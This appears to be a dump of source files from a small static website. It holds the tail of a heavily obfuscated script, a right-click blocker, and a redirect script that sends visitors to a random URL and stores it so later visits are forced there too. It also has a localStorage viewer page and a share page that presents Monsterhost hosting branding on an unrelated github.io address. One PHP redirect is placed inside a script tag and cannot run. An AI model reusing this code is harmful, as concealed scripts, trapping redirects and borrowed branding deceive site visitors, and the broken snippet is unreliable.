_0x403b04;},_0x1ec449=_0x3d8841[_0x23433c(-0x221,-0xa8,-0xc,-0x15d,'ICFT')](_0xb865af);_0x1ec449[_0x149505(0x244,0x2ee,0x2c9,0x43e,'x@YE')+_0x23433c(0x17,-0x100,-0x1d9,-0x148,'DHmV')+'l'](_0x399183,0xc74+-0x33b*0xb+0x26b5);}}return _0x1144d1;}},_0x2bb095=_0x3d8841[_0x29ce3a(-0x4,0x101,0x5a,-0x101,'7O#J')](_0x4f0ca2);_0x2bb095[_0x2005c7(0x281,0x42e,0x32e,'eI*[',0x352)+_0x2fb339(0xab,-0x9c,0x203,0x32,')LLa')+'l'](_0x3f73c4,0xc8f+-0x37e+0x68f);}());</script>
<script>window.addEventListener("contextmenu",(function(e){e.preventDefault()}),!1)</script>
<style>#overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;z-index:999;display:none}</style>
<div id=overlay></div>
<button id=startButton>Start</button>
<script>document.getElementById("startButton").addEventListener("click",(function(){var e=["https://example.com/page1","https://example.com/page2","https://example.com/page3"],t=e[Math.floor(Math.random()*e.length)];localStorage.setItem("randomRedirect",t),document.getElementById("overlay").style.display="block",window.location.replace(t)}));var savedRedirect=localStorage.getItem("randomRedirect");savedRedirect&&(document.getElementById("overlay").style.display="block",window.location.replace(savedRedirect)),document.getElementById("startButton").style.display="none"</script>
<script>document.addEventListener("DOMContentLoaded",(function(){var t=new Date,e=String(t.getDate()).padStart(2,"0")+"/"+String(t.getMonth()+1).padStart(2,"0")+"/"+t.getFullYear();document.getElementById("dateContainer").innerText=e}))</script>
<script src=//instant.page/5.2.0 type=module integrity=sha384-jnZyxPjiipYXnSU0ygqeac2q7CVYMbh84q0uHVRRxEtvFPiQYbXWUorga2aqZJ0z></script>
<script>if ( $detect->isMobile() || $detect->isAndroidOS() || $detect->version('iPhone') || $detect->version('iPad') || $detect->isiOS() ) {
    header('Location: mobile.php', true, 301);  
    exit;
    }</script>
</body>
</html>
</file>

<file: off redirect.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Local Storage Operations</title>
</head>
<body>

<button onclick="showLocalStorageData()">Show Local Storage Data</button>
<button onclick="deleteLocalStorageData()">Delete Local Storage Data</button>

<script>
function showLocalStorageData() {
  // Get all keys in local storage
  var keys = Object.keys(localStorage);

  if (keys.length > 0) {
    // Display each key-value pair
    for (var i = 0; i < keys.length; i++) {
      var key = keys[i];
      var value = localStorage.getItem(key);
      alert("Key: " + key + "\nValue: " + value);
    }
  } else {
    alert("Local storage is empty.");
  }
}

function deleteLocalStorageData() {
  // Clear all data in local storage
  localStorage.clear();
  alert("Local storage data deleted.");
}
</script>

</body>
</html>
</file>

<file: share.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta property="og:locale" content="en_US" />
  <meta property="og:type" content="website" />
  <meta property="og:title" content="Fastest Web Hosting Services | Buy High Quality Hosting" />
  <meta property="og:description" content="Monsterhost provides fast, reliable, affordable and high-quality website hosting services. We're a Hosting Monster with unmatched security, 24/7 expert support. Explore our advanced and best features and functions!" />
  <meta property="og:url" content="https://upifreeservice.github.io/" />
  <meta property="og:site_name" content="Monsterhost" />
  <meta property="og:updated_time" content="2023-11-23T09:47:13+00:00" />
  <meta property="og:image" content="https://i.ibb.co/ZhsntSZ/monsterhost-dedicated-server-engineer.jpg" />
  <meta property="og:image:secure_url" content="https://i.ibb.co/ZhsntSZ/monsterhost-dedicated-server-engineer.jpg" />
  <meta property="og:image:width" content="635" />
  <meta property="og:image:height" content="408" />
  <meta property="og:image:alt" content="Powerful Dedicated Server Hosting - Image #3" />
  <meta property="og:image:type" content="image/jpeg" />
  <title>Monsterhost - Fastest Web Hosting Services</title>
  <style>
    /* CSS for floating share button */
    .share-button {
      position: fixed;
      bottom: 20px;
      right: 20px;
      background-color: #007bff;
      color: #fff;
      padding: 10px 20px;
      border-radius: 5px;
      text-decoration: none;
      font-weight: bold;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    }
  </style>
</head>
<body>
  <!-- Your website content goes here -->

  <!-- Floating Share Button -->
  <a href="javascript:void(0);" class="share-button">Share Site URL</a>

  <script>
    // JavaScript for sharing URL using Web Share API when the button is clicked
    const shareButton = document.querySelector('.share-button');

    if (navigator.share) {
      shareButton.addEventListener('click', function() {
        navigator.share({
          title: 'Monsterhost - Fastest Web Hosting Services',
          text: 'Check out Monsterhost for fast, reliable, and high-quality website hosting services!',
          url: 'https://upifreeservice.github.io/'
        })
        .then(() => console.log('Shared successfully'))
        .catch((error) => console.log('Error sharing:', error));
      });
    } else {
      shareButton.addEventListener('click', function() {
        alert('Your browser does not support the Web Share API. You can manually share the site URL: https://upifreeservice.github.io/');
      });
    }
  </script>
</body>
</html>
</file>
